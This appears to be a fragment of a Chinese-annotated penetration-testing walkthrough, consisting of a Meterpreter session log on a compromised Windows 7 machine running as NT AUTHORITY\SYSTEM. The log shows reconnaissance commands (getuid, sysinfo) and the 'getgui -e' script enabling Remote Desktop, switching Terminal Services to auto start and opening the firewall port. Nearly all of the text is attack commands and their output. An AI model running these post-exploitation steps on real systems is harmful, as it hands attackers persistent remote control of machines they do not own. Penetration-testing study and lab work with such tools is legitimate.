 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM 当前用户
meterpreter > sysinfo
Computer        : 1-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN 系统信息
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows 打开远程命令
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20211120.0952.rc
meterpreter >